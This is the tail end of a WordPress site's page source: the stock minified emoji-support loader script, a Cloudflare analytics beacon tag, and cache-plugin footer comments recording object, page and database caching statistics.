const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theklunch.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e048ba0774847ddaa32c1619cef8963","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 89/144 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 4/20 queries in 0.011 seconds using APC

Served from: theklunch.com @ 2025-12-29 00:52:07 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sun, 28 Dec 2025 17:52:07 GMT -->
